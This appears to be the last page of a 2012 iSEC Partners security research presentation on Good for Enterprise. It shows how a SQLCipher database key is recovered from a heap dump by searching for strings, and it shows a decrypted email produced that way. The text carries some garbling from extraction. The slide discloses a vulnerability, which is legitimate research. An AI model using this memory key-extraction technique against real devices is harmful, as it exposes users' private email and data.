7.
It is also possible to retrieve the key in memory by looking for UTF-16 Strings (Good for Enterprise)
> ~/findstrings.sh heap-dump.hprof PRAGMA 's' option used with 'PRAGMA' on 'heap-dump.hprof' GbhIDX_PRAGMA PRAGMA G`XHASH_PRAGMA 'S' option used with 'PRAGMA' on 'heap-dump.hprof' GbhIDX_PRAGMA Gc◆PRAGMA G`XHASH_PRAGMA 'b' option used with 'PRAGMA' on 'heap-dump.hprof' 'l' option used with 'PRAGMA' on 'heap-dump.hprof' PRAGMA hexkey='A78D2017F53987E58350C438D028E5E890D884FB36684D15'; PRAGMA temp_store = 'MEMORY' PRAGMA synchronous = 'NORMAL' PRAGMA hexkey= PRAGMA temp_store_directory = PRAGMA default_cache_size = 96 'B' option used with 'PRAGMA' on 'heap-dump.hprof' 'L' option used with 'PRAGMA' on 'heap-dump.hprof' >
8.
This results in being able to decrypt all the database files including emails (Good for Enterprise)
Good Admin<G > Welcome to Good Messaging----------------- I. HANDHELD SETUP ----------------- This one-time setup takes Vminutes depending on your specific handheld and network coverage. Before you begin, ensure you are in a strong network coverage area Step 1: Using your handheld's browser, visit https://get.good.com. Step 2: Download the OTA Setup program or the Good for Enterprise application depending on your handheld type. Step 3: Locate and launch the application just downloaded on your handheld (see details below for your specific handheld). Step 4: Log in with the following information (case insensitive): Email Address: PIN: - - ***Your PIN will expire: Never Step 5: Follow the prompts to provision Good on your handheld. ------------------------------------------------------------- II. DETAILS FOR LOCATING OTA SETUP ON YOUR SPECIFIC HANDHELD ------------------------------------------------------------- ANDROID 1. After download completes, the Good for Enterprise application will be automatically installed. Once installation complet \Xqc ~ /u[ he Good application. 2. Enter your email address and PIN from Step 4 above to complete the setup process. 3. After completing setup, you can place the Good application and the Good Widget on your home screen for quick access. IPHONE 1. After download completes, launch the Good application. 2. Enter your email address and PIN from Step 4 above to complete the setup process. PALM OS 1. After OTA Setup download completes, select OK. 2. OTA Setup will start automatically. 3. Press the "start" button. 4. Enter your email address and PIN from Step 4 above to complete the setup process. SYMBIAN (NOKIA) 1. After OTA Setup download completes, press the Applications key which is left of the joystick. 2. Open the Apps folder and select the OTA Setup application. 3. Enter your email address and PIN from Step 4 above to complete the setup process. For handhelds with a numeric keyboard use t e following PIN: - - - - 1 ***N >
Version 0.953 (2012)
Page 13 of 13
iSEC partners
part of nccgroup